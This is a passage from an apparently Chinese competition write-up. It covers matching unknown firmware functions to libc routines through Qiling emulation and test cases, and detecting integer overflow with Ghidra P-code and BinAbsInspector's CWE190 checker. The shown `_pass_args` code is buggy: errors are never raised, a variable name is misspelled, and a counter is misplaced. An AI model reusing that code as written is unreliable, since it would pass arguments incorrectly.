    • 其它:特定于某些架构上的问题可以通过重写 _build_context 方法进行补充完善。如:x86_64 下需要直接调用底层 Unicorn 接口给 UC_X86_REG_FS_BASE 寄存器赋值,防止访问 TLS 结构体时出现异常;
  • 上下文构造完毕后,进入 预执行 状态,在这个状态下调用快照功能将 Qiling Machine 的状态保存下来。因为一个目标函数的测试用例可能有好几个,使用快照可以防止用例间产生干扰,并且避免了重复构建上下文信息
  • 调用 _set_global_hook 设置全局 hook,主要是便于不同架构下单独进行 debug 调试

    def _set_global_hook(self, ql: Qiling, target: str, _start: int, _end: int):
        def _code_hook(ql: Qiling, address: int, size: int, md: Cs):
            _insn = next(md.disasm(ql.mem.read(address,size), address, count=1))
            _mnemonic = _insn.mnemonic
            _op_str = _insn.op_str
            _ins_str = f"{_mnemonic} {_op_str}"
            self.log_warnning(f"Hook <{hex(address)}: {_ins_str}> instruction.")      
        ql.hook_code(_code_hook, user_data=ql.arch.disassembler)
        return
    借助 _set_global_hook 实现简单的调试功能,检查执行出错的指令
  • 检查类的内部是否实现了名为 _match_xxxx 的私有方法,其中 xxxx 是待匹配目标函数的名称,如 strlen 对应 _match_strlen。如果有实现该方法则取出作为 matcher 传入 Qiling Machine,函数地址,测试用例,并等待返回匹配结果

    matcher = self._matchers.get(target, None)
    ...
    if not matcher(ql, _start, _end, case):
        self.log_warnning(f"Test Case {_case_i}/{len(_test_cases)} failed!")
        return False

    _match_strlen 为例,一个 matcher 的实现逻辑大致如下:

    def _match_strlen(self, ql: Qiling, entry_point: int, exit_point: int, case):
        match_result = False
        # 需要注册一个_return_hook到返回点上
        def _return_hook(ql: Qiling) -> None:
            nonlocal match_result
            nonlocal case
            # check output
            assert self._type_is_int(case["out"][0])
            if case["out"][0].data == self._get_retval(ql)[0]:
                match_result = True
            ql.stop()
        ql.hook_address(_return_hook, self._default_return_point)
        self._pass_args(ql, case["in"])
        self._run_emu(ql, entry_point, exit_point)
        return match_result

    有一些函数涉及到缓冲区访问,或者会将结果保存到缓冲区中,实现上则更麻烦,如 _match_memcmp

    def _match_memcmp(self, ql: Qiling, entry_point: int, exit_point: int, case):
        match_result = False
        _dest_mem_read = False
        _dest_mem_addr = self._get_arg_buffer_ptr(0)
        _src_mem_read = False
        _src_mem_addr = self._get_arg_buffer_ptr(1)
        _mem_size = self._default_buffer_size
        _cmp_len = case["in"][2].data
        # memcmp() function must read this two mem
        def _mem_read_hook(ql: Qiling, access: int, address: int, size: int, value: int):
            nonlocal _dest_mem_read, _src_mem_read
            nonlocal _dest_mem_addr, _src_mem_addr
            nonlocal _mem_size
            if access == UC_MEM_READ:
                if address >= _dest_mem_addr and address < _dest_mem_addr + _mem_size:
                    _dest_mem_read = True
                if address >= _src_mem_addr and address < _src_mem_addr + _mem_size:
                    _src_mem_read = True
            return
        _hook_start = self._default_mmap_start
        _hook_end =_hook_start + self._default_mmap_size
        ql.hook_mem_read(_mem_read_hook, begin=self._default_mmap_start, end=_hook_end)
        def _return_hook(ql: Qiling) -> None:
            nonlocal match_result
            nonlocal case
            _dst_buffer = case["in"][0].data
            _src_buffer = case["in"][1].data
            # Check whether the buffer is accessed
            if _dest_mem_read and _src_mem_read:
                # check memory consistency
                if case["in"][0].data == self._get_arg_buffer(ql, 0, len(case["in"][0].data)) and\
                    case["in"][1].data == self._get_arg_buffer(ql, 1, len(case["in"][1].data)):
                    # check memcmp result
                    if _dst_buffer[:_cmp_len] == _src_buffer[:_cmp_len]:
                        if self._get_retval(ql)[0] == 0:
                            match_result = True
                        else:
                            match_result = False
                    else:
                        if self._get_retval(ql)[0] != 0:
                            match_result = True
                        else:
                            match_result = False                            
            ql.stop()
    
        ql.hook_address(_return_hook, self._default_return_point)
        self._pass_args(ql, case["in"])
        self._run_emu(ql, entry_point, exit_point)
        return match_result
    • 在 matcher 中会调用 _pass_args 方法,按照预先设置好的参数寄存器传参约定,进行测试用例的参数传递

      def _pass_args(self, ql: Qiling, input: list[EmuData]):
          mmap_start = self._default_mmap_start
          max_buffer_args = self._default_max_buffer_args
          buffer_size = self._default_buffer_size
          buffer_args_count = 0
          _arg_i = 0
          for _arg in input:
              if _arg_i >= len(self._arg_regs):
                  ValueError(
                      f"Too many args: {len(input)} (max {len(self._arg_regs)})!")
              if self._type_is_int(_arg):
                  ql.arch.regs.write(self._arg_regs[_arg_i], _arg.data)
              elif _arg.type == DATA_TYPE.STRING:
                  if buffer_args_count == max_buffer_args:
                      ValueError(
                          f"Too many buffer args: {buffer_args_count} (max {max_buffer_args})!")
                  _ptr = mmap_start+buffer_args_count*buffer_size
                  ql.mem.write(_ptr, _arg.data+b"\x00")  # "\x00" in the end
                  ql.arch.regs.write(self._arg_regs[_arg_i], _ptr)
                  buffer_args_count += 1
              elif _arg.type == DATA_TYPE.BUFFER:
                  if buffer_args_count == self._default_max_buffer_args:
                      ValueError(
                          f"Too many buffer args: {buffer_args_count} (max {self._default_max_buffer_args})!")
                  _ptr = mmap_start+buffer_args_count*buffer_size
                  ql.mem.write(_ptr, _arg.data)
                  ql.arch.regs.write(self._arg_regs[_arg_i], _ptr)
                  buffer_aargs_count += 1
          _arg_i += 1
      目前简单将参数分为了:整数、字符串以及其它缓冲区(包括复杂结构体),未来可以继续扩展
    • 调用 _run_emu 开始运行 Qiling Machine,运行时会不断触发设置好的Hook,此处略过。由于事先将返回地址设置到了一块空内存上,并在这块内存设置了 Return Hook,所以最终停止执行只会有三个原因:执行超时内存错误触发 Return Hook
    • 运行前注册的 _return_hook 其实主要就是起到检查作用,检查测试用例的输入传入未知函数后得到的结果是否符合预期。很多时候函数的返回值并不能说明函数的执行效果。比如memmove函数需要检查 dest 缓冲区是否拷贝了正确的字节;再比如 snprintf 需要模拟格式化字符串输出结果后,再与缓冲区中的字符串作比较。
  • 在 matcher 退出后,需要清空本次测试用例挂上的 Hook,并恢复快照,准备比较下一个测试用例

    for case in _test_cases:
        ...
        ql.clear_hooks()
        ql.restore(ql_all)
        ql.log.info("Restore...")
        self.log_success(f"Test Case {_case_i}/{len(_test_cases)} passed!")

2.3.4 减少 False Positive 思路

  • 近似函数错配:如果将函数视为 $F(x)$,基于模拟执行的函数匹配思路就是将 $y = F(x)$ 中的 $(x, y)$ 对与已知用例进行拟合,其得到的输入输出终究不能完全揭示未知函数的内部结构(如CFG)。所以容易出现在一个未知函数上成功匹配了错误的目标函数,最典型的例子就是在 strcpy 上匹配了 strncpy,在 memcmp 上匹配了 strcmp,于是需要巧妙设计测试用例
  • 特征不明显函数错配:并且类似 memcmp 这一类只返回 true or false 的函数,模拟执行结果很可能和所设计的测试用例恰好匹配,于是需要引入一些 “超参数” 增加判断依据

2.3.4.1 巧妙设计测试用例

  • 给 strcmp 和 memcmp 设置带 \x00 截断的测试用例:

    "memcmp": [
        {
            "in": [
                EmuData(b"A"*0x20, DATA_TYPE.BUFFER),
                EmuData(b"A"*0x20, DATA_TYPE.BUFFER),
                EmuData(0x20, DATA_TYPE.INT32)
            ],
            "out": [
                EmuData(0, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"AAAAaaaa", DATA_TYPE.BUFFER),
                EmuData(b"AAAAAAAA", DATA_TYPE.BUFFER),
                EmuData(0x8, DATA_TYPE.INT32)
            ],
            "out": [
                EmuData(-1, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"aisudhakaisudhak", DATA_TYPE.BUFFER),
                EmuData(b"AAAAAAAAaisudhak", DATA_TYPE.BUFFER),
                EmuData(0x10, DATA_TYPE.INT32)
            ],
            "out": [
                EmuData(-1, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"AAAAAAAA\x00AAAAAAA", DATA_TYPE.BUFFER),
                EmuData(b"AAAAAAAA\x00BBBBBBB", DATA_TYPE.BUFFER),
                EmuData(0x10, DATA_TYPE.INT32)
            ],
            "out": [
                EmuData(-1, DATA_TYPE.INT32)
            ]
        },
    ],
    "strcmp": [
        {
            "in": [
                EmuData(b"A"*0x20, DATA_TYPE.STRING),
                EmuData(b"A"*0x20, DATA_TYPE.STRING),
            ],
            "out": [
                EmuData(0, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"AAAAaaaa", DATA_TYPE.STRING),
                EmuData(b"AAAAAAAA", DATA_TYPE.STRING),
            ],
            "out": [
                EmuData(-1, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"AAAAAAAA\x00AAAAAAA", DATA_TYPE.STRING),
                EmuData(b"AAAAAAAA\x00BBBBBBB", DATA_TYPE.STRING),
            ],
            "out": [
                EmuData(0, DATA_TYPE.INT32)
            ]
        },
    ],
  • 给 atoi 和 strtol 设计带有 base 参数的测试用例,并且在匹配 atoi 前将 base 参数(atoi 本身没有这个参数)对应的寄存器写 0

    "atoi": [
        {
            "in": [
                EmuData(b"12345", DATA_TYPE.STRING)
            ],
            "out": [
                EmuData(12345, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"1923689", DATA_TYPE.STRING)
            ],
            "out": [
                EmuData(1923689, DATA_TYPE.INT32)
            ]
        },
    ],
    "strtoul": [
        {
            "in": [
                EmuData(b"12345", DATA_TYPE.STRING),
                EmuData(0, DATA_TYPE.INT32), # endptr
                EmuData(10, DATA_TYPE.INT32) # base
            ],
            "out": [
                EmuData(12345, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"12345", DATA_TYPE.STRING),
                EmuData(0, DATA_TYPE.INT32), # endptr
                EmuData(16, DATA_TYPE.INT32) # base
            ],
            "out": [
                EmuData(74565, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"0x100", DATA_TYPE.STRING),
                EmuData(0, DATA_TYPE.INT32), # endptr
                EmuData(16, DATA_TYPE.INT32) # base
            ],
            "out": [
                EmuData(256, DATA_TYPE.INT32)
            ]
        },
    ]
    ...
    # Easy to distinguish from strtoul/strtol
    ql.arch.regs.write(self._arg_regs[1], 0xdeadbeef)
    ql.arch.regs.write(self._arg_regs[2], 0xffff)
    ...

2.3.4.2 增加额外的检查

  • 如之前所述,只使用 memcmp 类函数的返回值匹配时误报率较大。解决的思路是增加两个检查:

    • 添加 dest 和 src 缓冲区的内存访问 Hook,保证运行时这两个参数都要被访问到
    • 运行结束后检查 dest 和 src 缓冲区中的值是否不变,memcmp 函数不应该改变这两个缓冲区的值
  • 经过实际测试,增加额外检查后,近似函数导致的误报率大大降低



2.3.5 运行效果

image-20221211034630955

image-20221211034117199

2.4 不足与改进

  1. [指令] 第一个也是最严重的一个不足,直接导致了分数不是很理想。Qiling 模拟执行框架不支持带有 thumb 的 ARM ELF,模拟执行不起来,这直接导致了本次测试集中很多 ARM32 的测试用例无法使用,非常影响分数。如果要解决这一点,目前来说要么等 Qiling 支持 thumb,要么直接换用 QEMU 作为模拟执行的后端。但是 QEMU 的缺点在于构造上下文很麻烦,添加回调不方便,监视和修改内存困难。所以我们在有限时间内还没有更好的解决方案;
  2. [模拟] 某些厂商 RTOS 工具链编译出来的 ELF 文件结构比较奇怪,暂时不知道因为什么原因导致 Qiling 无法直接加载并提示 load_elf_segments 错误。虽然说可以通过手动 map ELF文件到指定的 Base 上,但是这总归是个极大影响使用体验的东西;
  3. [上下文] 模拟执行前的上下文构建无法兼顾到一些只有在程序运行时才设置好的特殊变量,可能导致访存错误,但是本次比赛大部分目标函数的实现都是上下文无关的,所以影响不大,偶尔有一些会需要访问 TLS 结构体的可以通过 unicorn 写相关的寄存器完成;
  4. [扩展] 对每个新的目标函数都要新写一个新的 matcher 和测试用例,希望有办法可以把这个过程自动化,或者说使用一种高度抽象的描述方式,然后运行时转化为 Python 代码;

三、整数溢出检测


3.1 题目要求

image-20221211040023947

3.2 思路

本题难度还是比较大的,要想做好的话需要花不少时间,前期在第一第二题花了不少时间,第三题只能在3天里面极限整了一个仓促的解决方案,最后效果也不尽人意。但是如果继续修改,个人认为还是能产生不错效果。

几个关键的前提:

  • 首先是既然要识别整数溢出,那么“溢出”这个动作就肯定由几类运算指令造成,如:SUB, ADD, SHIFT, MUL;
  • 单独只看一条指令是无法确认是否存在溢出行为,所以要实现这个方案很可能要用到 符号执行 技术,在符号执行期间,对寄存器或内存位置等变量维护成一个符号值,该值中包含最大可表示整数范围。当符号执行过程中,如果发现存在可能的实际值超过了可表示范围,那就将该指令标记为潜在的溢出指令。其中涉及到一些求解动作还需要 z3 求解器完成;
  • 还有一个问题就是 Source 和 Sink,如何知道来自 Source 的输入,会在某指令处发生溢出,最后溢出的值到达 Sink 的哪个参数——这其实是个挺复杂的过程,需要解决的问题很多,其中 污点追踪 就是一个主要难点;
  • 为了便于在不同架构的 ELF 上实现符号执行和污点追踪,需要找一个中间语言(IL)来表示,而 Ghidra 反编译器正好会提供一种叫做 P-code 的 microcode,可以抽象的表示不同架构下各种指令的功能;

基于以上几点考虑,我们决定基于科恩实验室开发的一个比较成熟的漏洞检测框架 KeenSecurityLab/BinAbsInspector 开展具体工作


该框架支持使用 Ghidra 的 headless 模式,利于命令行处理数据。并且提供了P-code visitor,可以通过符号执行的方式遍历 P-code,判断指令中某个操作数是否存在潜在的溢出。还提供了各种自带的 Checker,每个 Checker 对应一种 CWE。当程序分析完成后,该框架就可以调用指定 Checker 分析反编译后的程序:

image-20221211042340505

可以发现其中本身就提供了 CWE190 —— 也就是整数溢出的检测模块,但是非常遗憾的是这个模块实现得较为简单,没有针对漏洞特点进行进一步处理,所以漏报率和误报率都很高。

这是原生的代码实现:

/**
 * CWE-190: Integer Overflow or Wraparound
 */
public class CWE190 extends CheckerBase {

    private static final Set<String> interestingSymbols = Set.of("malloc", "xmalloc", "calloc", "realloc");

    public CWE190() {
        super("CWE190", "0.1");
        description = "Integer Overflow or Wraparound: The software performs a calculation that "
                + "can produce an integer overflow or wraparound, when the logic assumes that the resulting value "
                + "will always be larger than the original value. This can introduce other weaknesses "
                + "when the calculation is used for resource management or execution control.";
    }

    private boolean checkCodeBlock(CodeBlock codeBlock, Reference ref) {
        boolean foundWrapAround = false;
        for (Address address : codeBlock.getAddresses(true)) {
            Instruction instruction = GlobalState.flatAPI.getInstructionAt(address);
            if (instruction == null) {
                continue;
            }
            for (PcodeOp pCode : instruction.getPcode(true)) {
                if (pCode.getOpcode() == PcodeOp.INT_LEFT || pCode.getOpcode() == PcodeOp.INT_MULT) {
                    foundWrapAround = true;
                }
                if (pCode.getOpcode() == PcodeOp.CALL && foundWrapAround && pCode.getInput(0).getAddress()
                        .equals(ref.getToAddress())) {
                    CWEReport report = getNewReport(
                            "(Integer Overflow or Wraparound) Potential overflow "
                                    + "due to multiplication before call to malloc").setAddress(
                            Utils.getAddress(pCode));
                    Logging.report(report);
                    return true;
                }
            }
        }
        return false;
    }

    @Override
    public boolean check() {
        boolean hasWarning = false;
        try {
            BasicBlockModel basicBlockModel = new BasicBlockModel(GlobalState.currentProgram);
            for (Reference reference : Utils.getReferences(new ArrayList<>(interestingSymbols))) {
